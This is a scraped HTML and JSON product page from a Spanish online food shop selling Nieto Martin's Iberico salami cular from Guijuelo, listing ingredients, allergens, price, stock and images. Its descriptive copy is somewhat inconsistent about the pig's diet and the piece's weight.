&lt;strong&gt;Iberian cebo salchich\u00f3n&lt;\/strong&gt; is a variety of &lt;strong&gt;Iberian Salchich\u00f3n&lt;\/strong&gt; exclusively elaborated with &lt;strong&gt;Iberian pig meat&lt;\/strong&gt;.&lt;\/p&gt;\r\n&lt;p&gt;It is elaborated in &lt;strong&gt;Nietos Mart\u00edn&lt;\/strong&gt;, an enterprise completely dedicated to the traditional fabrication of &lt;strong&gt;Iberian products&lt;\/strong&gt; and with a natural curation. They combine traditional and artisanal techniques with new technologies.&lt;\/p&gt;\r\n&lt;p&gt;Main ingredients of the &lt;strong&gt;Iberian cebo salchich\u00f3n&lt;\/strong&gt;: meat of Iberian acorn-fed pig, Iberian pig fat, natural casing, salt, lactose, spices, scent and colouring, among others.&lt;\/p&gt;\r\n&lt;p&gt;*From Gastronomic Spain we advise to keep Iberian bellota longaniza at a fresh and dry place.&lt;\/p&gt;\r\n&lt;h2 style=\&quot;text-align: justify;\&quot;&gt;Iberico salami cular ingredients&lt;\/h2&gt;\r\n&lt;p&gt;The truth is that in every region of Spain, salami is seasoned in a certain way. In this case, \u2018El secadero Nieto Martin\u2019 spices the meat to be used in the salchichon with black pepper, nut meg, Montilla Moriles wine, among others, which give it a very particular aroma and flavour.&lt;\/p&gt;\r\n&lt;p&gt;The ingredients of this Iberian salchichon are Iberian pork meat, Iberian pork, Iberian pork fat, salt, lactose, dextrin, soy protein, white wine, milk protein, dextrose, spices, stabilizer (E-451i), black pepper, antioxidants (E-316 and E-331iii), flavourings, preservatives (E-250 and E-252), and colouring E-120. Natural pork casing.&lt;\/p&gt;\r\n&lt;p&gt;It is important to remember that unlike other sausages, as this piece is stuffed in large intestine casing, it cannot be eaten, as it is coarse and difficult to digest.&lt;\/p&gt;\r\n&lt;p&gt;&lt;strong&gt; It is a product that does not contain gluten, so it is suitable for coeliacs.&lt;\/strong&gt;&lt;\/p&gt;\r\n&lt;p&gt;&lt;strong&gt; It is a product that contains lactose.&lt;\/strong&gt;&lt;\/p&gt;\r\n&lt;h2 style=\&quot;text-align: justify;\&quot;&gt;Buy Iberico Salami cular&lt;\/h2&gt;\r\n&lt;p&gt;typ of meat, the origin and the size. We offer you a salchichon made from certifies Iberian pork from Guijuelo, Salamanca, the birthplace of Iberian ham in Spain. This salami is considered cular because it is made with the large intestine, the slice has a diameter of 5 to 6 cm.&lt;\/p&gt;\r\n&lt;p&gt;Each salami has certain characteristics, the piece that we present you, having a long curing period and a considerable thickness, it is important to cut in thin slices, in this way we will be able to bring out its full potential.&lt;\/p&gt;\r\n&lt;h2 style=\&quot;text-align: justify;\&quot;&gt;Iberico Salami cular characteristics&lt;\/h2&gt;\r\n&lt;p&gt;Our Iberico salami cular comes in cular format, that is to say, it is presented in thick pork casing of about 40-60 mm in calibre. It is not a whole piece, but a piece of approximately 650 grams. The \u2018salchichon iberico de cebo\u2019 is a variety of \u2018salchichon iberico\u2019&lt;\/p&gt;\r\n&lt;p&gt;It is a salami which, due to its size and thickness, need a medium-long curing period. It has a firm texture on the outside, as well as on the inside. For this reason, when it is ready to eat, it is cut into very thin slices in a slicing machine or with a good knife on a board.&lt;\/p&gt;\r\n&lt;p&gt;On the outside, the casing has a greyish-brown colour. As it is a thick natural casing, it does not show what the meat of the sausage looks like. Inside, the salami has a dark brown colour, a mixture of lean and bacon of Iberian pork and some black peppercorns.&lt;\/p&gt;\r\n&lt;p&gt;This type of salchichon is obtained from Iberian fattening pigs, which are characterized by a diet based on pasture and natural feed and have generally lived in captivity.&lt;\/p&gt;\r\n&lt;h2 style=\&quot;text-align: justify;\&quot;&gt;Salchich\u00f3n from Guijuelo&lt;\/h2&gt;\r\n&lt;p&gt;It is made in Nieto Martin, a company dedicated entirely to the production of Iberian products in the traditional way and with a natural curing process. They combine tradition and craftsmanship with new technologies.&lt;\/p&gt;\r\n&lt;p&gt;Since its origins several generations ago, Nieto Martin has been located in Guijuelo, Salamanca, where it is part of the Guijuelo Designation of Origin, which is one of the main designations that certifies products from the Iberian pig.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;h2&gt;Iberico salami Cular, in thick casing&lt;\/h2&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;Our &lt;b&gt;Iberico salami cular&lt;\/b&gt;\u00a0comes in &lt;b&gt;thick casing&lt;\/b&gt;, that is, it comes in the thick intestine of the pigs, which is about 40-60 mm. in diameter and 50-60 cm. in length. The &lt;b&gt;Iberian cebo salchich\u00f3n&lt;\/b&gt; is a variety of &lt;b&gt;Iberian Salchich\u00f3n&lt;\/b&gt; exclusively elaborated with &lt;b&gt;Iberian pig meat&lt;\/b&gt;.&lt;\/p&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;It is elaborated in &lt;b&gt;Nietos Mart\u00edn&lt;\/b&gt;, an enterprise completely dedicated to the traditional fabrication of &lt;b&gt;Iberian products&lt;\/b&gt; and with a natural curation. They combine traditional and artisanal techniques with new technologies.&lt;\/p&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;Main ingredients of the &lt;b&gt;Iberian cebo salchich\u00f3n&lt;\/b&gt;: meat of Iberian acorn-fed pig, Iberian pig fat, natural casing, salt, lactose, spices, scent and colouring, among others.&lt;\/p&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;*From Gastronomic Spain we advise to keep Iberian bellota longaniza at a fresh and dry place.&lt;\/p&gt;\r\n&lt;p&gt;400 g. net weight&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;\r\n&lt;p&gt;Vacuum packed&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;\r\n&lt;p&gt;Iberian Nieto Mart\u00edn product&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1241,&quot;id_product&quot;:1241,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;spanish-sausages&quot;,&quot;category_name&quot;:&quot;Spanish sausages&quot;,&quot;link&quot;:&quot;https:\/\/www.gastronomicspain.com\/en\/spanish-sausages\/salchichon-iberico-de-bellota-cular.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:18,&quot;price_without_reduction&quot;:18,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:21,&quot;quantity_all_versions&quot;:21,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;weight:                   &quot;,&quot;value&quot;:&quot;650 gr&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Ingredients:&quot;,&quot;value&quot;:&quot;Iberian pork, Iberian pork fat, salt, lactose, dextrin, soy protein, white wine, milk protein, dextrose, spices, stabilizer (E-451i), black pepper, antioxidants (E-316 and E-331iii), flavourings, preservatives (E-250 and E-252), and colouring E-120. Natural pork casing.&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Allergens:&quot;,&quot;value&quot;:&quot;Contains lactose, soy protein and milk protein&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;GLUTEN&quot;,&quot;value&quot;:&quot;GLUTEN FREE&quot;,&quot;id_feature&quot;:&quot;14&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Format&quot;,&quot;value&quot;:&quot;vacuum packed&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Conservation&quot;,&quot;value&quot;:&quot;Store in a cool and dry place&quot;,&quot;id_feature&quot;:&quot;22&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;BRAND&quot;,&quot;value&quot;:&quot;Nieto Martin&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;9&quot;},{&quot;name&quot;:&quot;Produced by&quot;,&quot;value&quot;:&quot;Helmantica Terra S.L. - C\/ Ctra. Cespedosa km 2,2, 37770 Guijuelo (Salamanca), Spain&quot;,&quot;id_feature&quot;:&quot;21&quot;,&quot;position&quot;:&quot;10&quot;},{&quot;name&quot;:&quot;Taric1&quot;,&quot;value&quot;:&quot;1601009110&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;position&quot;:&quot;15&quot;},{&quot;name&quot;:&quot;Descripcion 1&quot;,&quot;value&quot;:&quot;Sausage, vacuum packed&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;position&quot;:&quot;16&quot;},{&quot;name&quot;:&quot;Taric 2&quot;,&quot;value&quot;:&quot;1601009110&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;position&quot;:&quot;17&quot;},{&quot;name&quot;:&quot;Descripcion 2&quot;,&quot;value&quot;:&quot;Sausage, vacuum packed&quot;,&quot;id_feature&quot;:&quot;28&quot;,&quot;position&quot;:&quot;18&quot;},{&quot;name&quot;:&quot;Taric 3&quot;,&quot;value&quot;:&quot;1601009110&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;position&quot;:&quot;19&quot;},{&quot;name&quot;:&quot;Descripcion 3&quot;,&quot;value&quot;:&quot;Sausage, vacuum packed&quot;,&quot;id_feature&quot;:&quot;30&quot;,&quot;position&quot;:&quot;20&quot;},{&quot;name&quot;:&quot;Peso Neto&quot;,&quot;value&quot;:&quot;0.65&quot;,&quot;id_feature&quot;:&quot;31&quot;,&quot;position&quot;:&quot;21&quot;},{&quot;name&quot;:&quot;Taric 4&quot;,&quot;value&quot;:&quot;1601009110&quot;,&quot;id_feature&quot;:&quot;32&quot;,&quot;position&quot;:&quot;22&quot;},{&quot;name&quot;:&quot;Descripcion 4&quot;,&quot;value&quot;:&quot;Sausage, vacuum packed&quot;,&quot;id_feature&quot;:&quot;33&quot;,&quot;position&quot;:&quot;23&quot;},{&quot;name&quot;:&quot;Taric 5&quot;,&quot;value&quot;:&quot;1601009110&quot;,&quot;id_feature&quot;:&quot;34&quot;,&quot;position&quot;:&quot;24&quot;},{&quot;name&quot;:&quot;Descripcion 5&quot;,&quot;value&quot;:&quot;Sausage, vacuum packed&quot;,&quot;id_feature&quot;:&quot;35&quot;,&quot;position&quot;:&quot;25&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;\u20ac27.69&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3003-slider_photo\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:87,&quot;height&quot;:87},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3003-small_default\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:99,&quot;height&quot;:99},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3003-cart_default\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:120,&quot;height&quot;:120},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3003-menu_default\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3003-catalog_small\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;catalog_medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3003-catalog_medium\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3003-home_default\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3003-catalog_large\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3003-medium_default\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3003-large_default\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3003-slider_photo\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:87,&quot;height&quot;:87},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3003-catalog_medium\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3003-large_default\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;3003&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3002-slider_photo\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:87,&quot;height&quot;:87},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3002-small_default\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:99,&quot;height&quot;:99},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3002-cart_default\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:120,&quot;height&quot;:120},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3002-menu_default\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3002-catalog_small\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;catalog_medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3002-catalog_medium\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3002-home_default\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3002-catalog_large\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3002-medium_default\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3002-large_default\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3002-slider_photo\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:87,&quot;height&quot;:87},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3002-catalog_medium\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3002-large_default\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;3002&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3002-slider_photo\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:87,&quot;height&quot;:87},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3002-small_default\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:99,&quot;height&quot;:99},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3002-cart_default\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:120,&quot;height&quot;:120},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3002-menu_default\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3002-catalog_small\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;catalog_medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3002-catalog_medium\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3002-home_default\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3002-catalog_large\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3002-medium_default\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3002-large_default\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3002-slider_photo\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:87,&quot;height&quot;:87},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3002-catalog_medium\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3002-large_default\/salchichon-iberico-de-bellota-cular.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;3002&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:18,&quot;unit_price_full&quot;:&quot;\u20ac27.69 kg&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://www.gastronomicspain.com/en/manufacturers/nieto-martin.html">
            <img src="https://www.gastronomicspain.com/img/m/5.jpg" class="img img-thumbnail manufacturer-logo" alt="NIETO MARTIN">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Reference </label>
        <span itemprop="sku">11121</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">In stock</label>
        <span data-stock="21" data-allow-oosp="0">21 Items</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <h3 class="h6">Data sheet</h3>
        <dl class="data-sheet">
                                  <dt class="name">weight:                   </dt>
            <dd class="value">650 gr</dd>
                                              <dt class="name">Ingredients:</dt>
            <dd class="value">Iberian pork, Iberian pork fat, salt, lactose, dextrin, soy protein, white wine, milk protein, dextrose, spices, stabilizer (E-451i), black pepper, antioxidants (E-316 and E-331iii), flavourings, preservatives (E-250 and E-252), and colouring E-120. Natural pork casing.</dd>
                                              <dt class="name">Allergens:</dt>
            <dd class="value">Contains lactose, soy protein and milk protein</dd>
                                              <dt class="name">GLUTEN</dt>
            <dd class="value">GLUTEN FREE</dd>
                                              <dt class="name">Format</dt>
            <dd class="value">vacuum packed</dd>
                                              <dt class="name">Conservation</dt>
            <dd class="value">Store in a cool and dry place</dd>
                                              <dt class="name">BRAND</dt>
            <dd class="value">Nieto Martin</dd>
                                              <dt class="name">Produced by</dt>
            <dd class="value">Helmantica Terra S.L. - C/ Ctra. Cespedosa km 2,2, 37770 Guijuelo (Salamanca), Spain</dd>
                                                                                                                                                                                                                                                                                </dl>
      </section>
      

    
          <section class="product-features">
        <h3 class="h6">Specific References</h3>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
                    

                    
                    
                                            

                                </div>
            </div>
        
		
		
        
            <div class="product-description"><h2>Iberico salami Cular, in thick casing</h2>
<p>Our <strong>Iberico salami cular</strong> comes in <strong>thick casing</strong>, that is, it comes in the thick intestine of the pigs, which is about 40-60 mm. in diameter and 50-60 cm. in length. The <strong>Iberian cebo salchichón</strong> is a variety of <strong>Iberian Salchichón</strong> exclusively elaborated with <strong>Iberian pig meat</strong>.</p>
<p>It is elaborated in <strong>Nietos Martín</strong>, an enterprise completely dedicated to the traditional fabrication of <strong>Iberian products</strong> and with a natural curation. They combine traditional and artisanal techniques with new technologies.</p>
<p>Main ingredients of the <strong>Iberian cebo salchichón</strong>: meat of Iberian acorn-fed pig, Iberian pig fat, natural casing, salt, lactose, spices, scent and colouring, among others.</p>
<p>*From Gastronomic Spain we advise to keep Iberian bellota longaniza at a fresh and dry place.</p>
<h2 style="text-align: justify;">Iberico salami cular ingredients</h2>
<p>The truth is that in every region of Spain, salami is seasoned in a certain way. In this case, ‘El secadero Nieto Martin’ spices the meat to be used in the salchichon with black pepper, nut meg, Montilla Moriles wine, among others, which give it a very particular aroma and flavour.</p>
<p>The ingredients of this Iberian salchichon are Iberian pork meat, Iberian pork, Iberian pork fat, salt, lactose, dextrin, soy protein, white wine, milk protein, dextrose, spices, stabilizer (E-451i), black pepper, antioxidants (E-316 and E-331iii), flavourings, preservatives (E-250 and E-252), and colouring E-120. Natural pork casing.</p>
<p>It is important to remember that unlike other sausages, as this piece is stuffed in large intestine casing, it cannot be eaten, as it is coarse and difficult to digest.</p>
<p><strong> It is a product that does not contain gluten, so it is suitable for coeliacs.</strong></p>
<p><strong> It is a product that contains lactose.</strong></p>
<h2 style="text-align: justify;">Buy Iberico Salami cular</h2>
<p>typ of meat, the origin and the size. We offer you a salchichon made from certifies Iberian pork from Guijuelo, Salamanca, the birthplace of Iberian ham in Spain. This salami is considered cular because it is made with the large intestine, the slice has a diameter of 5 to 6 cm.</p>
<p>Each salami has certain characteristics, the piece that we present you, having a long curing period and a considerable thickness, it is important to cut in thin slices, in this way we will be able to bring out its full potential.</p>
<h2 style="text-align: justify;">Iberico Salami cular characteristics</h2>
<p>Our Iberico salami cular comes in cular format, that is to say, it is presented in thick pork casing of about 40-60 mm in calibre. It is not a whole piece, but a piece of approximately 650 grams. The ‘salchichon iberico de cebo’ is a variety of ‘salchichon iberico’</p>
<p>It is a salami which, due to its size and thickness, need a medium-long curing period. It has a firm texture on the outside, as well as on the inside. For this reason, when it is ready to eat, it is cut into very thin slices in a slicing machine or with a good knife on a board.</p>
<p>On the outside, the casing has a greyish-brown colour. As it is a thick natural casing, it does not show what the meat of the sausage looks like. Inside, the salami has a dark brown colour, a mixture of lean and bacon of Iberian pork and some black peppercorns.</p>
<p>This type of salchichon is obtained from Iberian fattening pigs, which are characterized by a diet based on pasture and natural feed and have generally lived in captivity.</p>
<h2 style="text-align: justify;">Salchichón from Guijuelo</h2>
<p>It is made in Nieto Martin, a company dedicated entirely to the production of Iberian products in the traditional way and with a natural curing process. They combine tradition and craftsmanship with new technologies.</p>
<p>Since its origins several generations ago, Nieto Martin has been located in Guijuelo, Salamanca, where it is part of the Guijuelo Designation of Origin, which is one of the main designations that certifies products from the Iberian pig.</p></div>
        

       		
		
		
        <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="pswp__bg"></div>
            <div class="pswp__scroll-wrap">
                <div class="pswp__container">
                    <div class="pswp__item"></div>
                    <div class="pswp__item"></div>
                    <div class="pswp__item"></div>
                </div>
                <div class="pswp__ui pswp__ui--hidden">
                    <div class="pswp__top-bar">
                        <div class="pswp__counter"></div>
                        <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                        <div class="pswp__preloader">
                            <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                    </button>
                    <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                    </button>
                    <div class="pswp__caption">
                        <div class="pswp__caption__center"></div>
                    </div>
                </div>
            </div>
        </div>
        
            <div class="an_stickyAddToCart an_stickyAddToCart js-an_stickyAddToCart" data-id-product="1241" data-hidden="1">
<form method="post" class="an_stickyAddToCartForm" action="https://www.gastronomicspain.com/en/carrito">
<input name="token" value="4fa73dbe1b1b84fa363a0020dc2d50c7" type="hidden">
<input name="id_product" value="1241" type="hidden">
		
	<div class="container">
	    <div class="row an_stickyAddToCart-content   content-standart">
            <div class="an_stickyAddToCart-imageblock col-xs-2 col-xl-1">
                <div class="an_stickyAddToCart-container-image">
                    <img class="js-an_stickyAddToCart-image an_stickyAddToCart-image" src="https://www.gastronomicspain.com/3002-home_default/salchichon-iberico-de-bellota-cular.webp" alt="" title="" width="255" height="255">
                </div>
            </div>

            <div class="an_stickyAddToCart-price col-xs-3 col-xl-2">
                <h3 class="product-title">Iberico salami Cular</h3>
                <div class="an_stickyAddToCart-product-price-and-shipping product-price-and-shipping">
					                    <span class="an_stickyAddToCart-price-price price">€18.00</span>
                </div>

            </div>

                        <div class="col-xs-4 col-xl-6 an_stickyAddToCart-standart">
                <div class="js-an_stickyAddToCart-standart">
                    <div class="an_pa_product-variants">
  </div>
                </div>
            </div>
            


            <div class="an_stickyAddToCart-btnadd col-xs-3  ">
                                                <div class="an_stickyAddToCart-qty-add clearfix">

                                        <div class="an_stickyAddToCart-qty-container an_stickyAddToCart-qty-container">
                      <input id="an_stickyAddToCart_qty" type="number" name="qty" value="1" class="input-group form-control an_stickyAddToCart-qty" min="1"  data-max="21"  aria-label="Quantity" style="display: block;" >
                    </div>
                    
                    <div class="an_stickyAddToCart-add ">
                      <button data-animation="none" data-interval="2500" class="btn btn-primary js-an_stickyAddToCart-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        Add to cart
                      </button>
                    </div>
                </div>
                            </div>
        </div>
	</div>
</form>	
</div><div class="cn_product_visited" style="display:none">
    <span class="url">https://www.gastronomicspain.com/en/spanish-sausages/salchichon-iberico-de-bellota-cular.html</span>
<span class="product_id">11121</span>
<span class="name">Iberico salami Cular</span>
<span class="description">&lt;h2&gt;Iberico salami Cular, in thick casing&lt;/h2&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;Our &lt;b&gt;Iberico salami cular&lt;/b&gt; comes in &lt;b&gt;thick casing&lt;/b&gt;, that is, it comes in the thick intestine of the pigs, which is about 40-60 mm. in diameter and 50-60 cm. in length. The &lt;b&gt;Iberian cebo salchichón&lt;/b&gt; is a variety of &lt;b&gt;Iberian Salchichón&lt;/b&gt; exclusively elaborated with &lt;b&gt;Iberian pig meat&lt;/b&gt;.&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;It is elaborated in &lt;b&gt;Nietos Martín&lt;/b&gt;, an enterprise completely dedicated to the traditional fabrication of &lt;b&gt;Iberian products&lt;/b&gt; and with a natural curation. They combine traditional and artisanal techniques with new technologies.&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;Main ingredients of the &lt;b&gt;Iberian cebo salchichón&lt;/b&gt;: meat of Iberian acorn-fed pig, Iberian pig fat, natural casing, salt, lactose, spices, scent and colouring, among others.&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;*From Gastronomic Spain we advise to keep Iberian bellota longaniza at a fresh and dry place.&lt;/p&gt;
